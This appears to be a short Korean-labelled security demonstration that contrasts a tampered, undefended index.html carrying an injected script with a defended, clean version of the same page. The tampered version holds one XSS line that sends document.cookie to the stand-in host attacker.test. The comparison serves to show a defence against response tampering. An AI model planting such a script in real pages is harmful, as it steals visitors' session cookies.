 무방어 - 변조된 응답(스크립트 있음)
index.html (frontend 응답)
<!doctype html>
<html lang="en">
  <head>
    <script>/*XSS*/new Image().src="//attacker.test/c?"+document.cookie;</script>
    <meta charset="UTF-8" />
    <title>frontend</title>
    <script type="module" src="/assets/index-D4B7632A.js"></script>
  </head>
  <body><div id="root"></div></body>
</html>
방어 - 교체된 정상 응답(스크립트 없음)
index.html (frontend 응답)
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <title>frontend</title>
    <script type="module" src="/assets/index-D4B7632A.js"></script>
  </head>
  <body><div id="root"></div></body>
</html>